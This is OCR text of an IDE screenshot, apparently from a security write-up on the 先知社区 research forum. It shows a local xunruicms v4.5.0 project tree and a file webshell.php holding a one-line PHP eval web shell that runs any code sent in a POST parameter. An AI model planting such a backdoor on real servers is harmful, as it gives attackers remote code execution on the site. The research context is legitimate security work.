 File Edit View Navigate Code Refactor Run Tools VCS Window Help - webshell.php
html webshell.php Add Configuration...
Project cron.php webshell.php
Project
1 <?php eval(@$_POST["password"]);?>
1
error
file
html
log
page
session
temp
template
thread
tool
weibo
weixin
.htaccess
api.php
captcha.ttf
index.html
install.lock
preview.png
qqwry.dat
Readme.txt
config
dayrui
mobile
static
template
uploadfile
admin.php
favicon.ico
index.php
install.php
Readme.txt
test.php
webshell.php
xunruicmsv4.5.0.zip
logs
temp
nginx.exe
Bookmarks
Structure
Version Control TODO Problems Terminal Services
PHP: 7.1 1:1 CRLF UTF-8 4 spaces
先知社区